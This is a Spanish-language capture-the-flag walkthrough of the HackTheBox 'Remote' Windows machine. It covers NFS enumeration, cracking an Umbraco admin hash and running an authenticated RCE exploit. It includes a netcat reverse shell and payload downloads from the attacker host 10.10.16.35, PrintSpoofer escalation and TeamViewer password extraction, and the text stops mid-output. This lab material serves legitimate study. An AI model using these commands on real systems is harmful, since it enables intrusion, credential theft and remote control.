Remote
Máquina Remote de Hackthebox
Skills
- Web Enumeration
- NFS Enumeration - Showmount
- Information Leakage
- Abusing Umbraco Admin Panel
- Umbraco CMS - Remote Code Execution by authenticated administrators
- Obtaining the TeamViewer password (AES128 - CBC) from the system registers (CVE-2019-18988) [Privilege Escalation]
- Abusing SeImpersonatePrivilege (PrintSpoofer) [Privilege Escalation]
- Enabling RDP
- Connecting via RDP using Remmina
Certificaciones
- OSCP (Escalada)
- eWPT
Descripción
Remote es una máquina easy windows, obtenemos unas credenciales a través del NFS Service y accedemos al panel administrativo del CMS Umbraco, como la versión el vulnerable disponemos de un RCE (Remote Code Execution) mediante el cual ganamos acceso a la máquina víctima. Una vez dentro de la máquina escalamos privilegios de dos formas, una abusando del SeImpersonatePrivilege y la otra obteniendo la contraseña del TeamViewer
Reconocimiento
Se comprueba que la máquina está activa y se determina su sistema operativo, el ttl de las máquinas windows suele ser 128, en este caso hay un nodo intermediario que hace que el ttl disminuya en una unidad
1
2
3
4
5
6
7
8
9
# ping 10.129.230.172
PING 10.129.230.172 (10.129.230.172) 56(84) bytes of data.
64 bytes from 10.129.230.172: icmp_seq=1 ttl=127 time=79.1 ms
64 bytes from 10.129.230.172: icmp_seq=2 ttl=127 time=82.2 ms
64 bytes from 10.129.230.172: icmp_seq=3 ttl=127 time=133 ms
^C
--- 10.129.230.172 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 79.134/98.273/133.445/24.902 ms
Nmap
Se va a realizar un escaneo de todos los puertos abiertos en el protocolo TCP a través de nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
# sudo nmap -p- --open --min-rate 5000 -sS -Pn -n -v 10.129.230.172 -oG openPorts
[sudo] password for justice-reaper:
Sorry, try again.
[sudo] password for justice-reaper:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-06 00:14 CEST
Initiating SYN Stealth Scan at 00:14
Scanning 10.129.230.172 [65535 ports]
Discovered open port 139/tcp on 10.129.230.172
Discovered open port 21/tcp on 10.129.230.172
Discovered open port 445/tcp on 10.129.230.172
Discovered open port 111/tcp on 10.129.230.172
Discovered open port 80/tcp on 10.129.230.172
Discovered open port 135/tcp on 10.129.230.172
Discovered open port 49667/tcp on 10.129.230.172
Discovered open port 49665/tcp on 10.129.230.172
Discovered open port 2049/tcp on 10.129.230.172
Discovered open port 49666/tcp on 10.129.230.172
Discovered open port 49680/tcp on 10.129.230.172
Discovered open port 5985/tcp on 10.129.230.172
Discovered open port 47001/tcp on 10.129.230.172
Discovered open port 49678/tcp on 10.129.230.172
Discovered open port 49664/tcp on 10.129.230.172
Discovered open port 49679/tcp on 10.129.230.172
Completed SYN Stealth Scan at 00:14, 13.95s elapsed (65535 total ports)
Nmap scan report for 10.129.230.172
Host is up (0.12s latency).
Not shown: 65500 closed tcp ports (reset), 19 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
111/tcp open rpcbind
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
2049/tcp open nfs
5985/tcp open wsman
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49678/tcp open unknown
49679/tcp open unknown
49680/tcp open unknown
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 14.06 seconds
Raw packets sent: 69107 (3.041MB) | Rcvd: 67822 (2.713MB)
Se procede a realizar un análisis de detección de servicios y la identificación de versiones utilizando los puertos abiertos encontrados
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
# nmap -sCV -p 21,80,111,135,139,445,2049,5985,47001,49664,49665,49666,49667,49678,49679,49680 -oN services
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-06 00:15 CEST
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.27 seconds
~/Desktop/Remote/nmap ❯ nmap -sCV -p 21,80,111,135,139,445,2049,5985,47001,49664,49665,49666,49667,49678,49679,49680 10.129.230.172 -oN services
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-06 00:15 CEST
Nmap scan report for 10.129.230.172
Host is up (0.14s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Home - Acme Widgets
111/tcp open rpcbind?
| rpcinfo:
| program version port/proto service
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100003 3,4 2049/tcp nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open nlockmgr 1-4 (RPC #100021)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49678/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49680/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 59m59s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-08-05T23:16:44
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 162.85 seconds
NFS Service Enumeration
Listamos los directorios compartidos
1
2
3
# showmount -e 10.129.230.172
Export list for 10.129.230.172:
/site_backups (everyone)
Nos montamos la carpeta compartida en nuestro directorio /mnt
1
# sudo mount -t nfs 10.129.230.172:/site_backups /mnt/backups
En App_Dataestá el archivo Umbraco.sdf que es la base de datos del CMS Umbraco
1
2
3
4
5
6
7
8
9
10
11
# strings Umbraco.sdf | head -n 10
Administratoradmindefaulten-US
Administratoradmindefaulten-USb22924d5-57de-468e-9df4-0961cf6aa30d
Administratoradminb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-4a4b-a49f-0a2054c47a1d
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-USfeb1a998-d3bf-406a-b30b-e269d7abdf50
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-US82756c26-4321-4d27-b429-1b5c7c4f882f
smithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749-a054-27463ae58b8e
ssmithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749
ssmithssmith@htb.local8+xXICbPe7m5NQ22HfcGlg==RF9OLinww9rd2PmaKUpLteR6vesD2MtFaBKe1zL5SXA={"hashAlgorithm":"HMACSHA256"}ssmith@htb.localen-US3628acfb-a62c-4ab0-93f7-5ee9724c8d32
@{pv
qpkaj

Este es el hash b8be16afba8c314ad33d812f22a04991b90e2aaa del usuario admin, he obtenido la contraseña usando rainbow tables https://hashes.com/en/decrypt/hash
1
b8be16afba8c314ad33d812f22a04991b90e2aaa:baconandcheese
Web Enumeration

En la página web vemos lo siguiente

Podemos ver que el CMS que se está empleando es Umbraco con Wappalyzer

Pinchamos en la parte de CONTACT y posteriormente en GO TO BACK OFFICE AND INSTALL FORMS

Nos logueamos en el panel administrativo con las credenciales admin@htb.local:baconandcheese

Ya estamos dentro del panel administrativo

Si pulsamos en Help que es el último elemento de la columna de la izquierda podremos ver la versión, la cual es la 7.12.4
Web Exploitation
He buscado con searchsploit y he encontrado un RCE (Remote Code Execution)
1
2
3
4
5
6
7
8
9
10
11
12
# earchsploit umbraco
----------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Umbraco CMS - Remote Command Execution (Metasploit) | windows/webapps/19671.rb
Umbraco CMS 7.12.4 - (Authenticated) Remote Code Execution | aspx/webapps/46153.py
Umbraco CMS 7.12.4 - Remote Code Execution (Authenticated) | aspx/webapps/49488.py
Umbraco CMS 8.9.1 - Directory Traversal | aspx/webapps/50241.py
Umbraco CMS SeoChecker Plugin 1.9.2 - Cross-Site Scripting | php/webapps/44988.txt
Umbraco v8.14.1 - 'baseUrl' SSRF | aspx/webapps/50462.txt
----------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Nos descargamos el exploit
1
2
3
4
5
6
7
8
# searchsploit -m aspx/webapps/49488.py
Exploit: Umbraco CMS 7.12.4 - Remote Code Execution (Authenticated)
URL: https://www.exploit-db.com/exploits/49488
Path: /usr/share/exploitdb/exploits/aspx/webapps/49488.py
Codes: N/A
Verified: False
File Type: Python script, ASCII text executable, with very long lines (723)
Copied to: /home/justice-reaper/Desktop/Remote/exploits/49488.py
Comprobamos que tenemos un RCE (Remote Command Execution)
1
2
# python3 49488.py -u admin@htb.local -p baconandcheese -i http://10.129.230.172 -c whoami
iis apppool\defaultapppool
Intrusión
Localizamos el binario de nc.exe
1
2
3
# locate nc.exe
/usr/share/seclists/Web-Shells/FuzzDB/nc.exe
/usr/share/windows-resources/binaries/nc.exe
Nos copiamos el binario al directorio actual de trabajo
1
# cp /usr/share/seclists/Web-Shells/FuzzDB/nc.exe .
Nos montamos un servidor http en este directorio
1
# python -m http.server 80
Nos ponemos en escucha con netcat
1
# nc -nlvp 9993
Nos descargamos el netcat en la máquina víctima
1
# python3 49488.py -u admin@htb.local -p baconandcheese -i http://10.129.230.172 -c curl.exe -a '-o C:/Windows/Temp/nc.exe http://10.10.16.35/nc.exe'
Nos mandamos una shell a nuestro equipo
1
# python3 49488.py -u admin@htb.local -p baconandcheese -i http://10.129.230.172 -c C:/Windows/Temp/nc.exe -a '-e cmd 10.10.16.35 9993'
Recibimos la shell
1
2
3
4
5
6
7
8
9
# nc -nlvp 9993
listening on [any] 9993 ...
connect to [10.10.16.35] from (UNKNOWN) [10.129.230.172] 49881
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
Privilege Escalation (First Method)
Listamos privilegios y grupos de nuestro usuario y vemos que el privilegio SeImpersonatePrivilege está habilitado
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
c:\Windows\Temp\Privesc>whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
========================== =============================================================
iis apppool\defaultapppool S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Mandatory Label\High Mandatory Level Label S-1-16-12288
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
BUILTIN\IIS_IUSRS Alias S-1-5-32-568 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Unknown SID type S-1-5-82-0 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
ERROR: Unable to get user claims information.
Listamos la versión del windows
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
c:\windows\system32\inetsrv>systeminfo
systeminfo
Host Name: REMOTE
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-00521-62775-AA801
Original Install Date: 2/19/2020, 4:03:29 PM
System Boot Time: 8/5/2024, 7:05:02 PM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2595 Mhz
[02]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2595 Mhz
BIOS Version: VMware, Inc. VMW71.00V.21805430.B64.2305221826, 5/22/2023
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume2
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-05:00) Eastern Time (US & Canada)
Total Physical Memory: 2,047 MB
Available Physical Memory: 408 MB
Virtual Memory: Max Size: 2,431 MB
Virtual Memory: Available: 532 MB
Virtual Memory: In Use: 1,899 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 4 Hotfix(s) Installed.
[01]: KB4534119
[02]: KB4516115
[03]: KB4523204
[04]: KB4464455
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0 2
DHCP Enabled: Yes
DHCP Server: 10.129.0.1
IP address(es)
[01]: 10.129.230.172
[02]: fe80::ac5e:e06:17ca:e63c
[03]: dead:beef::ac5e:e06:17ca:e63c
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
Como la versión del sistema es un Windows Server 2019 no podemos usar el JuicyPotato, voy a usar PrintSpoofer que es para versiones de Windows 10 y Windows Server versión 2016 y 2019. Lo primero que debemos hacer es descargarnos el binario de 64 bits en nuestro equipo https://github.com/itm4n/PrintSpoofer/releases/tag/v1.0. Una vez hecho esto nos montamos un servidor http con python en la ruta donde está el binario
1
# python -m http.server 80
Nos descargamos el binario en la máquina víctima
1
c:\Windows\Temp\Privesc>curl -O http://10.10.16.35/PrintSpoofer64.exe
Nos convertimos en usuario Administrator
1
2
3
4
5
6
7
8
9
10
11
c:\Windows\Temp\Privesc>PrintSpoofer64.exe -i -c powershell.exe
PrintSpoofer64.exe -i -c powershell.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
Privilege Escalation (Second Method)
Listamos los procesos del sistema y veo que TeamViewer_Service.exe se está ejecutando
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
c:\Windows\Temp\Privesc>tasklist
tasklist
Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
System Idle Process 0 0 8 K
System 4 0 136 K
Registry 88 0 23,436 K
smss.exe 288 0 1,232 K
csrss.exe 372 0 5,276 K
wininit.exe 480 0 6,988 K
csrss.exe 488 1 4,764 K
winlogon.exe 544 1 16,496 K
services.exe 620 0 8,200 K
lsass.exe 636 0 14,448 K
svchost.exe 736 0 14,632 K
fontdrvhost.exe 768 1 4,308 K
fontdrvhost.exe 776 0 4,180 K
svchost.exe 852 0 10,416 K
dwm.exe 928 1 36,792 K
svchost.exe 984 0 67,580 K
svchost.exe 336 0 18,268 K
svchost.exe 328 0 19,596 K
svchost.exe 1032 0 15,864 K
svchost.exe 1100 0 19,652 K
vm3dservice.exe 1172 0 6,664 K
svchost.exe 1212 0 22,604 K
svchost.exe 1456 0 8,768 K
svchost.exe 1572 0 15,624 K
svchost.exe 1760 0 7,460 K
spoolsv.exe 1336 0 16,784 K
svchost.exe 2056 0 10,900 K
svchost.exe 2076 0 34,124 K
svchost.exe 2100 0 12,700 K
inetinfo.exe 2124 0 15,532 K
svchost.exe 2224 0 7,556 K
vmtoolsd.exe 2252 0 19,192 K
svchost.exe 2288 0 12,488 K
VGAuthService.exe 2304 0 10,640 K
TeamViewer_Service.exe 2320 0 24,324 K
MsMpEng.exe 2344 0 112,500 K
svchost.exe 2420 0 8,468 K
svchost.exe 2432 0 12,364 K
nfssvc.exe 2488 0 5,300 K
dllhost.exe 3140 0 13,552 K
WmiPrvSE.exe 3412 0 19,768 K
msdtc.exe 3532 0 10,400 K
LogonUI.exe 4088 1 45,816 K
SearchIndexer.exe 4552 0 19,780 K
svchost.exe 1188 0 13,328 K
w3wp.exe 4164 0 452,208 K
win32calc.exe 6752 0 12,080 K
powershell.exe 6528 0 136,408 K
conhost.exe 6392 0 10,556 K
powershell.exe 7896 0 129,828 K
conhost.exe 7904 0 10,540 K
powershell.exe 7348 0 132,008 K
conhost.exe 7352 0 10,548 K
powershell.exe 6484 0 127,464 K
conhost.exe 3892 0 10,560 K
win32calc.exe 8072 0 12,108 K
nc.exe 4348 0 3,496 K
conhost.exe 5216 0 12,300 K
conhost.exe 8056 0 12,288 K
PrintSpoofer64.exe 8784 0 3,704 K
powershell.exe 8896 0 136,040 K
nc.exe 9696 0 4,704 K
conhost.exe 8848 0 12,280 K
cmd.exe 10208 0 4,612 K
svchost.exe 8564 0 6,228 K
tasklist.exe 9568 0 7,784 K
He visto que la versión de TeamViewer es la 7
1
c:\Program Files (x86)\TeamViewer\Version7>
Esta versión es vulnerable al CVE-2019-18988, para explotar esta vulnerabilidad nos descargamos este exploit https://github.com/zaphoxx/WatchTV/tree/master. Una vez descargado nos montamos un servidor con python en la misma ruta donde se encuentra el binario
1
# python -m http.server 80
Nos descargamos el binario en la máquina víctima
1
PS C:\Windows\Temp\Privesc> curl -O http://10.10.16.35/WatchTV.ps1
Importamos el módulo descargado, debemos usar una powershell para esto
1
2
PS C:\Windows\Temp\Privesc> Import-Module ./WatchTV.ps1
Import-Module ./WatchTV.ps1
Obtenemos una contraseña
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
PS C:\Windows\Temp\Privesc> Get-TeamViewPasswords
Get-TeamViewPasswords
#################L .###############u
##################N.@################ *
##################################### '>.n=L
###############################RR#### 'b" 9
###########################R#" .#### @ .*
########################^ .e#######P e"
#####################R# o########P @
###################P" .e> 4#" '####F .F
#################R .###& '# #### .#>
#################b.o##### #N "##" ."'>
######################### ##N "^ .# '>
############## "########R ###& ## '>
############## E"##P^9#E #### 8## '>
